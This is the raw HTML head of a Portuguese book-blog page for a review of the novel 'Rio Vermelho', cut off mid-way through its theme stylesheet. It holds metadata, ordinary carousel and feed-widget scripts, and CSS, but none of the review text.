

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html
body_size: 36442
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/3970f80a99.js'></script>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:900|Quicksand:500' rel='stylesheet' type='text/css'/>
<link href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,400;0,500;1,500' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700' rel='stylesheet'/>
<script src='https://platform.tumblr.com/v1/share.js'></script>
<link crossorigin='anonymous' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' integrity='sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0' name='viewport'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.lovemybookss.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="I Love My Books - Site Literário - RSS" href="https://www.lovemybookss.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.blogger.com/feeds/4624622118640800025/posts/default" />

<link rel="alternate" type="application/atom+xml" title="I Love My Books - Site Literário - Atom" href="https://www.lovemybookss.com/feeds/3629947788595312130/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/s320/2000011331.jpg' rel='image_src'/>
<meta content='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html' property='og:url'/>
<meta content='Resenha - Rio Vermelho' property='og:title'/>
<meta content='  Livro: Rio Vermelho   Autor:  Amy Lloyd   Cortesia:  Faro Editorial   Páginas:  274   Skoob   Onde comprar:    Amazon  / Saraiva    Você a...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ/w1200-h630-p-k-no-nu/2000011331.jpg' property='og:image'/>
<title>Resenha - Rio Vermelho | I Love My Books - Site Literário</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.css' rel='stylesheet' type='text/css'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css' rel='stylesheet' type='text/css'/>
<script>//<![CDATA[
$(document).ready(function(){
$('.slide-posts').slick({
autoplay:true,
autoplaySpeed:2500,
fade:false,
dots:false,
arrows:true,
centerMode:false,
slidesToShow:1,
slidesToScroll:1,
variableWidth:false,

});
});
//]]></script>
<script src='https://code.jquery.com/jquery-migrate-1.2.1.min.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js' type='text/javascript'></script>
<script>//<![CDATA[
function autoslide(e){document.write('<ul class="slide-posts">');for(var i=0;i<numposts;i++){var f=e.feed.entry[i];var g=f.title.$t;var j;if(i==e.feed.entry.length)break;for(var k=0;k<f.link.length;k++){if(f.link[k].rel=='replies'&&f.link[k].type=='text/html'){var l=f.link[k].title;var m=f.link[k].href}if(f.link[k].rel=='alternate'){j=f.link[k].href;break}}var n;try{n=f.media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+h.ImageSize+"-c")}catch(error){s=f.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){n=d}else n='https://3.bp.blogspot.com/-542AOxuoSCw/VfiLKUxzniI/AAAAAAAACLc/QkQHLufdbAY/s1600/1.jpg'}var o=f.published.$t;var p=o.substring(0,4);var q=o.substring(5,7);var r=o.substring(8,10);var t=new Array();t[1]="01";t[2]="02";t[3]="03";t[4]="04";t[5]="05";t[6]="06";t[7]="07";t[8]="08";t[9]="09";t[10]="10";t[11]="11";t[12]="12";document.write('<li class="slide-post">');document.write('<div class="slide-thumb" style="background:url('+n+')"></div>');document.write('<a href="'+j+'" target ="_top"><div class="slide1"><div class="slide2"><div class="slide3"><div class="slide4"><div class="slide-date">'+r+'/'+t[parseInt(q,10)]+'/'+p+'</div><div class="slide-title">'+g+'</div>');if(showpostdate==true){document.write('')}if("content"in f){var u=f.content.$t}else if("summary"in f){var u=f.summary.$t}else var u="";var v=/<\S[^>]*>/g;u=u.replace(v," ");if(showpostsummary==true){if(u.length<numchars){document.write('');document.write(u);document.write('')}else{document.write('<div class="slide-snippet">');u=u.substring(0,numchars);var w=u.lastIndexOf(" ");u=u.substring(0,w);document.write(u+'...');document.write('</div>')}}var x='';var y=0;document.write('');if(displaymore==true){if(y==1)x=x+'';x=x+'<div class="slide-button"><span>LEIA MAIS</span></div>';y=1}document.write(x);document.write('</div></div></div></div></a></li>')}document.write('</ul>')}
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*- - - - - - - - - - - - - - - - - -
SITE I LOVE MY BOOKS
Designer: 	Emporium Digital
Name:     	Site I LOVE MY BOOKS
Updated:	Março 2021
Website:	www.aemporiumdigital.com.br
- - - - - - - - - - - - - - - - - - - */
/*- - - - - - - - - - - - - - -
V a r i a b l e s
- - - - - - - - - - - - - - - -
<Group description="Body" selector="body">
<Variable name="background" description="Background" type="color" default="#ffffff"/>
<Variable name="text" description="Text" type="color" default="#000000"/>
<Variable name="link" description="Link" type="color" default="#c4aaaa"/>
<Variable name="link.hover" description="Link Hover" type="color" default="#f3ebe5"/>
<Variable name="text.shadow" description="Text Shadow" type="color" default="#c4aaaa"/>
</Group>
<Group description="Top Navigation" selector="menu">
<Variable name="nav.background" description="Background" type="color" default="#ffffff"/>
<Variable name="nav.color" description="Text" type="color" default="#000000"/>
<Variable name="nav.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.level.background" description="Drop Down Background" type="color" default="#ffffff"/>
<Variable name="nav.level.background.hover" description="Drop Down Background Hover" type="color" default="#c4aaaa"/>
<Variable name="nav.border" description="Border" type="color" default="#c4aaaa"/>
<Variable name="nav.level.color" description="Drop Down Text" type="color" default="#000000"/>
<Variable name="nav.level.color.hover" description="Drop Down Text Hover" type="color" default="#ffffff"/>
</Group>
<Group description="Header" selector="header">
<Variable name="header.text.color" description="Blog Title" type="color" default="#000000" />
<Variable name="description.text.color" description="Blog Description" type="color" default="#c4aaaa"/>
<Variable name="des.margin" description="Blog Description Position" type="length" default="0px" min="-40px" max="40px"/>
</Group>
<Group description="Slider" selector="slider">
<Variable name="slider.date" description="Date" type="color" default="#ffffff" />
<Variable name="slider.title" description="Post Title" type="color" default="#ffffff" />
<Variable name="slider.line" description="Line" type="color" default="#ffffff" />
<Variable name="slider.snippet" description="Post Snippet" type="color" default="#ffffff" />
<Variable name="slider.more" description="Read More" type="color" default="#ffffff" />
<Variable name="slider.arrows" description="Arrows" type="color" default="#ffffff" />
</Group>
<Group description="Newsletter" selector="followbyemail">
<Variable name="follow.background" description="Background" type="color" default="#f3ebe5"/>
<Variable name="follow.box.background" description="Email Box Background" type="color" default="#ffffff"/>
<Variable name="follow.box.border" description="Email Box Border" type="color" default="#000000"/>
<Variable name="follow.box.color" description="Email Box Text" type="color" default="#000000"/>
<Variable name="follow.submit.background" description="Submit Background" type="color" default="#000000"/>
<Variable name="follow.submit.color" description="Submit Text" type="color" default="#ffffff"/>
</Group>
<Group description="Posts" selector="post-header">
<Variable name="latest.color" description="Latest From The Blog" type="color" default="#000000"/>
<Variable name="post.title.color" description="Post Title" type="color" default="#000000"/>
<Variable name="post.title.color.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="post.date.color" description="Post Date" type="color" default="#000000"/>
<Variable name="post.date.background" description="Post Date Background" type="color" default="#ffffff"/>
<Variable name="post.footer.border" description="Post Footer Border" type="color" default="#c4aaaa"/>
<Variable name="post.footer.color" description="Post Footer Text" type="color" default="#000000"/>
<Variable name="post.footer.color.hover" description="Post Footer Text Hover" type="color" default="#c4aaaa"/>
<Variable name="post.icons" description="Post Footer Icons" type="color" default="#000000"/>
<Variable name="blockquote.back" description="Blockquote Background" type="color" default="#f3ebe5"/>
<Variable name="blockquote.color" description="Blockquote Text" type="color" default="#000000"/>
</Group>
<Group description="Post Pager" selector="main-wrap">
<Variable name="postpager.title" description="Post Title" type="color" default="#000000"/>
<Variable name="postpager.title.hover" description="Post Title Hover" type="color" default="#c4aaaa"/>
<Variable name="postpager.color" description="Text" type="color" default="#000000"/>
</Group>
<Group description="Related Posts" selector="relatedposts">
<Variable name="related.heading" description="Heading" type="color" default="#000000"/>
<Variable name="related.title.color" description="Post Title" type="color" default="#ffffff"/>
</Group>
<Group description="Comment Section" selector="comments">
<Variable name="comments.heading" description="Heading" type="color" default="#000000"/>
<Variable name="comments.user" description="User" type="color" default="#000000"/>
<Variable name="comments.links" description="Link" type="color" default="#c4aaaa"/>
<Variable name="comments.links.hover" description="Link Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Sidebar" selector="sidebar-wrap">
<Variable name="sidebar.title" description="Widget Heading" type="color" default="#000000"/>
<Variable name="welcome.color" description="Welcome Read More Text" type="color" default="#c4aaaa"/>
<Variable name="socials.color" description="Social Media Icons" type="color" default="#000000"/>
<Variable name="socials.color.hover" description="Social Media Icons Hover" type="color" default="#c4aaaa"/>
<Variable name="subscribe.background" description="Subscribe Background" type="color" default="#f3ebe5"/>
<Variable name="subscribe.color" description="Subscribe Text" type="color" default="#000000"/>
<Variable name="subscribe.border" description="Subscribe Border" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.back" description="Subscribe Button Background" type="color" default="#c4aaaa"/>
<Variable name="subscribe.box.hover" description="Subscribe Button Icon" type="color" default="#ffffff"/>
<Variable name="popular.title" description="Popular Posts Title" type="color" default="#ffffff"/>
<Variable name="popular.snip" description="Popular Posts Snippet" type="color" default="#ffffff"/>
<Variable name="search.background" description="Search Box Background" type="color" default="#ffffff"/>
<Variable name="search.border" description="Search Box Border" type="color" default="#f3ebe5"/>
<Variable name="search.color" description="Search Text" type="color" default="#000000"/>
<Variable name="search.icon" description="Search Icon" type="color" default="#000000"/>
<Variable name="search.icon.hover" description="Search Icon Hover" type="color" default="#f3ebe5"/>
<Variable name="featured.title" description="Featured Post Title" type="color" default="#ffffff"/>
<Variable name="featured.snip" description="Featured Snippet" type="color" default="#ffffff"/>
<Variable name="archive.color" description="Archive Text" type="color" default="#000000"/>
<Variable name="archive.arrow" description="Archive Arrows" type="color" default="#c4aaaa"/>
</Group>
<Group description="Blog Pager" selector="main-wrap">
<Variable name="pager.color" description="Text" type="color" default="#000000"/>
<Variable name="pager.color.hover" description="Text Hover" type="color" default="#c4aaaa"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background" description="Footer Background" type="color" default="#c4aaaa"/>
<Variable name="footer.color" description="Footer Text And Icon" type="color" default="#ffffff"/>
<Variable name="footer.color.hover" description="Footer Text Hover" type="color" default="#f3ebe5"/>
</Group>
<Group description="Additional" selector="body">
<Variable name="selection.background" description="Selection Background" type="color" default="#c4aaaa"/>
<Variable name="selection.color" description="Selection Text" type="color" default="#ffffff"/>
<Variable name="scrollbar.background" description="Scrollbar Background" type="color" default="#ffffff"/>
<Variable name="scrollbar.thumb" description="Scrollbar Thumb" type="color" default="#c4aaaa"/>
<Variable name="top.color" description="Back To Top Button" type="color" default="#000000"/>
<Variable name="top.color.hover" description="Back To Top Button Hover" type="color" default="#c4aaaa"/>
</Group>
- - - - - - - - - - - - - - -*/
/*- - - - - - - - - - - - - - -
R e s e t
- - - - - - - - - - - - - - -*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .section, .widget {margin: 0; padding: 0; border: 0; vertical-align: baseline;}
table {border-collapse: collapse; border-spacing: 0;}
/*- - - - - - - - - - - - - - -
P a g e
- - - - - - - - - - - - - - -*/
.site-wrap {
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent; /*#ffffff;*/
}
.outer-wrap {
width: 1100px;
margin: 0 auto;
padding: 0;
overflow: hidden;}
.inner-wrap {
width: auto;
margin: 0;
padding: 0;}
.main-wrap {
width: 800px;
margin: 0;
padding: 0;
float: left;}
.post {
background: #ffffff;}
.side-homepage,
.side-posts {
width: 250px;
background: #ffffff;
margin: 0;
padding: 0;
float: right;}
.sidebar-wrap {
width: 250px;
background: #ffffff;
margin-top: 0px;
padding: 0;
float: right;
}
.side-homepage .widget,
.side-posts .widget {
background: #ffffff;
margin-bottom: 35px;
text-align: center;
}
.instagram-wrap,
.footer-wrap {
width: 100%;
margin: 0;
padding: 0;
text-align: justify;}
@media screen and (max-width: 750px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 100%; float: none;}
.sidebar-wrap {width: 80%; float: none; margin: 70px auto 50px;}}
@media screen and (min-width: 751px) and (max-width: 1150px) {
.outer-wrap {width: 90%; margin: 0 auto;}
.main-wrap {width: 70%;}
.sidebar-wrap {width: 25%;}}
/*- - - - - - - - - - - - - - -
B l o g   C o n t e n t
- - - - - - - - - - - - - - -*/
body {
font-family: 'Poppins', 'Montserrat', 'Quicksand',  sans-serif; /*'Zilla Slab'*/
font-weight: normal;
font-size: 12px;
color: #444444;
letter-spacing: 1px;
overflow-x: hidden;}
a:link,
a:visited {
color: #fc90a8;
text-decoration: none;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
a:hover {
color: #9e9e9e;
text-decoration: none;}
.separator a {
max-width: 100%;
height: auto;
margin-right: 0em !important;
margin-left: 0em !important;}
a img {
display: block;
position: static !important;}
.summary,
.post-body {
width: 100%;
text-align: justify;
line-height: 1.6;
position: relative;}
.post-body img,
.post-body a img {
max-width: 100% !important;
height: auto;
float: none !important;
display: inline !important;
padding: 0 15px 0 15px;
}
.post-body ol {
padding: 0 0 0 20px;
list-style: decimal;
list-style-type: decimal;}
.video_outer_wrap {
width: 100%;
max-width: 100%;}
.video_wrap {
position: relative;
padding-bottom: 56%;
padding-top: 0px;
height: 0;
background-color: #ffffff !important;}
.video_wrap iframe,
.video_wrap object,
.video_wrap embed {
width: 100%;
height: 100%;
top: 0;
position: absolute;}
iframe,
.YOUTUBE-iframe-video {
max-width: 100%;}
input, textarea {
outline: 0;
-webkit-appearance: none;
-webkit-border-radius: 0;}
input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #fff inset;}
.widget-item-control {
height: 0px;}
/*- - - - - - - - - - - - - - -
T o p   M e n u
- - - - - - - - - - - - - - -*/
.menu-wrap {
width: 100%;
height: 50px;
margin: 0 auto;
top: 0;
left: 0;
padding: 0;
z-index: 9;
position: fixed;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-GCpV8JnN7v6LzuETEhEcPfWYZq2foN0YOCvDsey0uANRQkBWSaYYXWjgKfB75O4eddcTHe82d6Jhv0nPaixRZxeRmOihtkxDfUDzGhBTlv9xSGziuMkl-C4p4lNu9-gYzq7S-0FtrA/s16000/back_headerILMB.png) top center repeat-x transparent;
border: 0;
border-bottom: 0px solid #fcc9c8;
text-align: center;
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;}
.menu-wrap a,
.menu-wrap a:visited {
color: #3f5d95;
margin: 0;
padding: 5px;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu-wrap a:hover {
color: #3f5d95;}
.menu-wrap h2,
.menu-wrap .social h2 {
display: none !important;}
.menu-wrap .widget {
width: auto;
height: 50px;
margin: 0 !important;
padding: 0;
line-height: 50px;
display: inline-block;
vertical-align: middle;}
.menu-wrap li,
.menu-wrap ul {
padding: 0;
list-style: none;
list-style-type: none;
line-height: 50px;}
.menu-wrap li {
margin: 0 15px;
display: inline-block;
position: relative;
cursor: pointer;}
.menu-wrap .level-two {
width: 180px;
left: 50%;
margin: -1px 0 0 -90px;
position: absolute;
border: 0px solid #fcc9c8;
border-top: 0;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .level-three {
width: 180px;
top: 0;
left: 180px;
position: absolute;
border: 0px solid #fcc9c8;
display: none;
text-align: center;
z-index: 99;}
.menu-wrap .Label .level-two {
max-height: 250px;
overflow-y: auto;}
.menu-wrap .level-two li,
.menu-wrap .level-three li {
margin: 0;
display: block;
line-height: normal;}
.menu-wrap .level-two li a,
.menu-wrap .level-three li a {
background: #faf5f2;
color: #3f5d95;
padding: 12px 10px;
display: block;}
.menu-wrap .level-two li a:hover,
.menu-wrap .level-three li a:hover {
background: #fcc9c8;
color: #ffffff;}
.menu-wrap li.parent:hover .level-two,
.menu-wrap .child-item.sharewidth:hover .level-three {
display: block;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right,
.menu-wrap .level-three a:after {
display: none;}
.menu-wrap li.child-item.sharewidth a:after {
content: "\f054";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:after {
content: "\f078";
font-family: "Font Awesome 5 Free";
font-weight: 900;
font-size: 8px;
margin: 0 0 0 5px;}
.menu-wrap li > a:only-child:after {
content: '';
margin: 0;}
@media screen and (min-width: 1001px) {
.sidemenu {display: none;}
#nav-wrap {visibility: hidden;}
.menu-wrap .menu {display: inline-block !important; vertical-align: middle;}
.menu-wrap .social {display: inline-block !important; vertical-align: middle;}}
@media screen and (max-width: 1000px) {
.sidemenu {left: 5%; margin: 0; padding: 0; width: auto; height: 50px; overflow: hidden; display: block;
appearence: none; font-size: 20px; box-shadow: none; border: none; cursor: pointer; transition: background 0.3s;
position: relative; background: transparent; color: #3f5d95;}
.sidemenu:focus {outline: none;}
.menu-wrap {height: auto; width: 100%;  text-align: center;}
.menu-wrap .menu {display: none; padding: 0 0 15px;background: #FAF5F2;}
.menu-wrap li,
.menu-wrap .widget {display: block; height: auto; line-height: 35px; margin: 0;}
.menu-wrap .level-two {width: 90%; left: 0; position: relative; margin: 0 auto; text-align: center; border: 0px;}
.menu-wrap .level-three {width: 90%; left: 0; position: relative; text-align: center; margin: 0 auto 10px; border: 0px;}
.menu-wrap .Label .level-two {max-height: none; overflow-y: visible;}
.menu-wrap li.parent:hover .level-two, .menu-wrap .child-item.sharewidth:hover .level-three {display: none;}
.menu-wrap .fa.fa-fw.fa-angle-down,
.menu-wrap .fa.fa-fw.fa-angle-right {color: transparent !important;
position: absolute; top: 0; left: 0; width: 100%; display: block; height: 35px; z-index: 5;}
.menu-wrap .level-three a:after {display: none;}
.menu-wrap li.child-item.sharewidth a:after {content: "\f105";}
.menu-wrap .title {display: none!important;}
.menu-wrap .social {top: 0; right: 2%; position: absolute; height: 50px;}
.menu-wrap .socialmedia {line-height: 50px; font-size: 12px; margin: 0; padding: 0 !important;}
.menu-wrap .socialmedia a {margin: 0 0 0 10px;}}
/*- - - - - - - - - - - - - - -
H e a d e r
- - - - - - - - - - - - - - -*/
.header {
padding: 10% 5% 5%;}
.Header h1 {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 50px;
color: #444444;
text-transform: uppercase;
letter-spacing: 5px;
text-align: center;
margin: 0;}
.Header h1 a,
.Header h1 a:visited,
.Header h1 a:hover {
color: #444444;}
.header img {
max-width: 100%;
height: auto;
margin: 0 auto;
display: block;}
.description {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
margin: 0;
margin-top: 0px !important;
padding: 0;}
@media screen and (max-width: 600px) {
.header {padding: 20% 5% 10%;}}
@media screen and (min-width: 601px) and (max-width: 750px) {
.header {padding: 15% 5% 8%;}}
/*- - - - - - - - - - - - - - -
S l i d e r
- - - - - - - - - - - - - - -*/
.slider-wrap {
margin: 0 auto 30px;
padding: 15px;
background: #FAF5F2;}
ul.slide-posts {
width: 100%;
margin: 0 0px auto;
padding: 0;
list-style: none;}
li.slide-post {
position: relative;
margin: 0 5px;
padding: 0 !important;}
.slide-thumb {
width: 35%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide1 {
width: 100%;
height: 100%;
top: 0;
left: 0;
display: block;
position: absolute;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.slide1:hover {
background: rgba(0,0,0,0.4);}
.slide2 {
width: 100%;
height: 100%;
display: table;}
.slide3 {
width: 80%;
height: 100%;
display: table-cell;
vertical-align: middle;}
.slide4 {
max-width: 65%;
margin: 0 0 0 195px;
padding: 25px 20px;
display: inline-block;
background: #3F5D95;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {
font-family: 'Montserrat','Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #fcc9c8;
letter-spacing: 1.5px;
text-transform: uppercase;
margin: 0 0 10px 0;
position: relative;
z-index: 5;}
.slide-title {
font-family: 'Poppins','Quicksand','Montserrat', sans-serif;
font-weight: 700 !important;
font-size: 25px;
color: #ffffff;
letter-spacing: 3px;
text-transform: uppercase;
-webkit-font-smoothing: subpixel-antialiased;
position: relative;
z-index: 5;
text-shadow: 2px 2px #293E63; /*transparent;*/
}
.slide-title:after {
content: '';
width: 80px;
margin: 20px auto;
padding: 0;
display: block;
border-top: 1px solid #ffffff;}
.slide-snippet {
color: #ffffff !important;}
.slide-button {
font-family: 'Montserrat', 'Quicksand', sans-serif;
font-weight: 600;
font-size: 10px;
letter-spacing: 1.5px;
text-transform: uppercase;
color: #fcc9c8;
-webkit-font-smoothing: subpixel-antialiased;
margin: 15px 0 0;
position: relative;
z-index: 5;}
.slick-prev {
width: 25px;
height: 25px;
left: 10px;
position: absolute;
z-index: 6;}
.slick-next {
width: 25px;
height: 25px;
right: 10px;
position: absolute;
z-index: 6;}
.slick-prev:before,
.slick-next:before {
color: #fc90a8 !important;}
.slick-prev:before {
content: "\f053" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
.slick-next:before {
content: "\f054" !important;
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
font-size: 25px !important;}
@media screen and (max-width: 500px) {
.slider-wrap {display: block;}
.slide-thumb {
width: 100%;
height: 400px;
background-size: cover !important;
background-position: 50% 50% !important;}
.slide4 {
display: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
.slide-date {display: none;}
.slide-snippet {display: none;}
}
/*- - - - - - - - - - - - - - -
S u b s c r i b e
- - - - - - - - - - - - - - -*/
.newsletter-wrap {
margin: 0 auto 50px auto!important;
background: #faf5f2;}
.newsletter-wrap h2 {
display: none !important;}
#FollowByEmail1 .widget-content {
width: 100%;
margin: 0;
padding: 30px 0;
text-align: center;
border: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-wrap {
display: table;
margin: 0 auto;}
#FollowByEmail1 .follow-img {
width: 20%;
display: table-cell;
vertical-align: middle;}
#FollowByEmail1 .follow-by-email-inner {
width: 80%;
display: table-cell;
vertical-align: middle;
padding: 0 0 0 30px;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-address {
width: 70%;
height: auto;
margin: 0 0.5% 0 0;
padding: 10px 0 !important;
display: table-cell;
vertical-align: bottom;
float: left;
background: #ffffff;
border: 1px solid #fcc9c8;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #9E9E9E;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit {
width: 29%;
height: auto;
margin: 0;
padding: 10px 0;
float: left;
display: table-cell;
vertical-align: bottom;
background: #fcc9c8;
border: 1px solid #fcc9c8;
border-radius: 0;
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1.5px;
text-align: center;
color: #ffffff;
text-align: center;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
#FollowByEmail1 .follow-by-email-inner .follow-by-email-submit:hover {
color: #fcc9c8;
background: #ffffff;}
#FollowByEmail1 input:-webkit-autofill {
-webkit-box-shadow: 0 0 0 1000px #ffffff inset !important;}
@media screen and (max-width: 500px) {
#FollowByEmail1 .follow-wrap {display: block;}
#FollowByEmail1 .follow-img {display: block; width: 100%; text-align: center; margin: 0 auto 20px; padding: 0;}
#FollowByEmail1 .follow-by-email-inner {display: block;}}
@media screen and (max-width: 750px) {
#FollowByEmail1 .widget-content {width: 90%; margin: 0 5%;}}
/*- - - - - - - - - - - - - - -
H o m e p a g e   P o s t s
- - - - - - - - - - - - - - -*/
.latest-title {
font-family: 'Montserrat', 'Quicksand',  sans-serif;
font-weight: 900;
font-size: 20px;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 20px;
padding-bottom: 5px;
/*text-shadow: 2px 2px transparent;*/
color: #444444;
display:none;}
.post-homepage .date-header {
background: #3f5d95;
padding: 10px;
position: absolute;
top: 10px;
left: 10px;}
.postthumbback {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRKBm_O7bKSZQYwTZtqBxzFwXFrZbhbnEDCxISmE6g5TbjC8tMEE2sz63NPumQt-jClsRh0X2CV1IqAwXMWRRnFJoQK1SgUbkGPPGqpdbWOdH-uppAIp1-JYPfHtTnQZeENerYMtvpTIE/s16000/back_fotosb.png) top center no-repeat #FAF5F2;
padding: 10px;
}
.postthumb img {
margin-top: 30px;
margin: 0 auto !important;
/*width: 250px;*/
width: auto;
max-height: 400px;
object-fit: contain;
background-size: cover !important;
}
.post-title {
font-family: 'Poppins','Montserrat', 'Quicksand',  sans-serif;
font-weight: 700;
font-size: 22px;
letter-spacing: 3px;
text-transform: uppercase;
color: #444444;
text-align: left;
margin: 20px 0 10px;
text-shadow: 2px 2px #FCC9C8;
}
.post-title a,
.post-title a:visited {
color: #444444 !important;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.post-title a:hover {
color: #3f5d95 !important;}
.date-header {
font-family: 'Quicksand', sans-serif;
font-weight: 500;
font-size: 10px;
color: #ffffff;
letter-spacing: 1.5px;
text-transform: uppercase;
text-align: left;
-webkit-font-smoothing: subpixel-antialiased;}
.post-home-footer {
display: table;
margin-bottom: 40px;
padding-bottom: 30px;
border-bottom: 0px dashed #FCC9C8;
}
.post-home-summary {
width: 80% !important;
display: table-cell;
vertical-align: middle;
}
.jump-link {
width: 20% !important;
display: table-cell;
vertical-align: middle;}
.jump-link img {
text-align: center;
margin: 0 auto;}
.jump-link span:before {
content: '';
width: 50%;
height: 30px;
margin-bottom: 10px;
padding: 0;
display: block;
border-right: 1px solid #444;}
.summary {
